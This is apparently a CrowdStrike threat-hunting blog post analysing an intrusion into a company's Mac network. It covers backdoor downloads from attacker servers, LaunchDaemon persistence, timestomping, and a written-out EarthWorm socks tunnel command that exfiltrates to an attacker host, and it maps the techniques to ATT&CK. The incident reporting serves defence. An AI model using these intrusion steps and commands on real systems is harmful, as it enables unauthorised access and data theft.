Mac enterprise networks are not as common as Windows environments. As a result, detailed information about targeted adversary intrusions against Mac networks is somewhat limited compared to other operating systems. To help shed light on the subject, we wanted to share some findings from a recent incident where CrowdStrike® CrowdStrike Falcon® OverWatch™ analyzed an intrusion targeting a technology company’s Mac network. The adversary responsible demonstrated knowledgeable tactics, techniques, and procedures (TTPs) in targeting Macs. This blog will discuss some of the notable TTPs the threat actor employed against the victim’s macOS devices.
Initial Activity and Establishing Persistence
EDR (endpoint detection and response) data captured by the Falcon endpoint protection agents enabled OverWatch’s hunting operations in this customer’s environment. Routine hunting around some unusual data transfer behavior ultimately revealed that malicious activity began when the threat actor entered the target network using valid accounts via SSH (Secure Shell), indicating a pre-existing intrusion involving compromised credentials. This caused a new shell to spawn under the SSH daemon process (SSHD). The attacker then used the curl command line tool to retrieve and install another tool (filename helper) from a remote, attacker-controlled server at IP address 45.77.129<.>251: Filename: helper SHA256: 5cfb50b4335fde051f13853dbc439ae80901bb735d8a9f548be2b51a79c76592 This helper tool is capable of spawning a remote shell back to the attacker. Using their shell, they performed basic host and network reconnaissance, followed by the use of curl to install an open source tool1 designed to dump credentials from a rooted iOS device. The adversary never ran this tool, perhaps having mistaken it for a macOS credential theft utility. The OverWatch team also observed the actor using Netcat to test connections to other internal hosts. Next, the actor leveraged curl once again to download and install another custom backdoor (filename softwareupdated) from the same remote attacker-controlled server at 45.77.129<.>251: Filename: softwareupdated SHA256: 0602e9f3ab788a15133d95e0aa38dcbfe66d9ea7de8c4546c436296d440ba17e The actor placed their softwareupdated backdoor in the /usr/local/bin directory. It’s worth noting that the filename softwareupdated is normally a standard service that runs on macOS systems, but Apple’s service runs out of the protected /System/Library/CoreServices/Software Update.app/Contents/Resources/ directory. The adversary then proceeded to enable persistence by manually creating a plist file named local.localhost.startup.plist in the /Library/LaunchDaemons/ directory. This LaunchDaemon was then loaded using a “launchctl load” command, causing the launchd process to execute a new instance of the softwareupdated backdoor. 
Figure 1: Falcon UI process tree view of the attacker launching a new instance of the softwareupdated backdoor under launchd, followed by execution of additional malicious shells.
Later, the actor accessed a second victim host, again using compromised SSH credentials. On this machine, the attacker used curl to install the same backdoor (SHA 256: 0602e9f3ab788a15133d95e0aa38dcbfe66d9ea7de8c4546c436296d440ba17e) from the same malicious server as seen before, but in this case, the file was initially named update. The attacker then escalated to root by means of the sudo binary and moved the update backdoor from the /tmp directory to the /usr/local/bin directory. They also renamed it as softwareupdated, matching the file name seen on the first victim. The attacker then connected to the backdoor running as root and continued to execute commands.
Discovery, Lateral Movement, Collection, and Exfiltration
During the intrusion, the adversary also performed extensive file and directory discovery, including capture of Time Machine backups. They did not appear particularly targeted in their search for data to collect. Rather, it appeared they were trying to find and gather as much from the victim as possible. OverWatch also identified the attacker attempting to move laterally to other internal hosts via SSH, doing so in a manner that disables SSH host key checking. For example: ssh -oUserKnownHostsFile=/dev/null -oStrictHostKeyChecking=no - The malicious operator again leveraged curl to download Nmap from the same external server from which they pulled their backdoor. Using Nmap, they performed an extensive port scan of the network. At this point, the actor employed the rsync tool2 to facilitate file transfers from victim machines in preparation for data exfiltration. After using rsync to sync various folders, the attacker used curl to retrieve another tool, this time from a new attacker C2 (command and control) server at IP address 43.245.48<.>189: Filename: update SHA256: 15dd0b89b55c2f75da86c3d8c6bcb09eaf4ecf34efee2e56c23f1016cba3f424 (For this tool, they reused the file name update, not to be confused with the backdoor seen earlier, which was also named update prior to being renamed to softwareupdate). The actor executed this new update tool with the following syntax: ./update -s rssocks -d <malicious_ip> -e 44257 A hash scan for 15dd0b89b55c2f75da86c3d8c6bcb09eaf4ecf34efee2e56c23f1016cba3f424 in Hybrid Analysis, a free sandbox technology service provided by CrowdStrike, reveals that this is a generic hacking tool: 
Figure 2: Hybrid Analysis hash scan results for 15dd0b89b55c2f75da86c3d8c6bcb09eaf4ecf34efee2e56c23f1016cba3f424.
Open source research and some unique googling of the command line syntax used by the attacker led us to the site where this tool likely originated: www.rootkiter<.>com/earthworm 
Figure 3
Further down the page, we saw the command line syntax consistent with what we uncovered in the intrusion: 
Figure 4
This exfiltration tool allows an attacker to tunnel data through various hosts on a victim network or directly back to their intended server via socks5 tooling, which is consistent with the behavior OverWatch identified during this Mac intrusion.
Further Maintenance
Later, the adversary leveraged their existing backdoor to return to the victim network. They issued a curl command to retrieve additional scripts from a PasteBin URL. They also acquired a new version of their softwareupdated backdoor via curl and replaced the original. For defense evasion purposes, they proceeded to “timestomp” it using the “touch” command, by taking the timestamps from the /etc/passwd file and applying them to the softwareupdated binary. 
Figure 5: Falcon UI view of the adversary executing the “touch” command (touch process highlighted in blue) to timestomp their backdoor named softwareupdated.
Tactics and Techniques Summary
Thanks to Falcon endpoint protection, hunting operations can effectively capture and analyze targeted Mac intrusion activity. A full review of ThreatGraph data associated with this attack identified the adversary using the following MITRE ATT&CK tactics and techniques3:
| Tactic | Technique |
| Initial Access | Valid Accounts (T1078) |
| Execution | Command-Line Interface (T1059) |
| Scripting (T1064) | |
| Persistence | Launch Daemon (T1160) |
| Redundant Access (T1108) | |
| Valid Accounts (T1078) | |
| Privilege Escalation | Sudo (T1169) |
| Defense Evasion | Deobfuscate/Decode Files or Information (T1140) |
| File Deletion (T1107) | |
| Obfuscated Files or Information (T1027) | |
| Redundant Access (T1108) | |
| Scripting (T1064) | |
| Timestomp (T1099) | |
| Valid Accounts (T1078) | |
| Credential Access | Bash History (T1139) |
| Discovery | Account Discovery> (T1087) |
| File and Directory Discovery (T1083) | |
| Network Service Scanning (T1046) | |
| Process Discovery (T1057) | |
| Remote System Discovery (T018) | |
| Security Software Discovery (T1063) | |
| System Information Discovery (T1082) | |
| System Network Connections Discovery (T1049) | |
| Lateral Movement | Remote Services (T1021) |
| Collection | Data from Local System (T1005) |
| Screen Capture (T1113) | |
| Command and Control | Connection Proxy (T1090) |
| Remote File Copy (T1105) | |
| Uncommonly Used Port (T1065) |
Despite the adversary’s attempts to hide their actions using valid credentials, open source tools and other evasive measures, Falcon OverWatch’s hunting efforts were able to discover the attack and uncover its full scope. Threats to Mac environments will likely grow as more organizations adopt Apple technology. Learn more: Download the 2018 Mid-Year OverWatch Report. Visit the CrowdStrike Falcon® OverWatch web page Test CrowdStrike next-gen AV for yourself. Start your free trial of Falcon Prevent™ today.
1 https://github.com/ptoomey3/Keychain-Dumper
3 Not all techniques observed in the intrusion were necessarily discussed in this blog post. OverWatch uses the MITRE ATT&CK matrix as a framework to categorize adversary behavior. More information about MITRE's ATT&CK framework is available online at: https://attack.mitre.org/wiki/ATT%26CK_Matrix






![Helping Non-Security Stakeholders Understand ATT&CK in 10 Minutes or Less [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/video-ATTCK2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)
![Qatar’s Commercial Bank Chooses CrowdStrike Falcon®: A Partnership Based on Trust [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/Edward-Gonam-Qatar-Blog2-1?wid=530&hei=349&fmt=png-alpha&qlt=95,0&resMode=sharp2&op_usm=3.0,0.3,2,0)





















































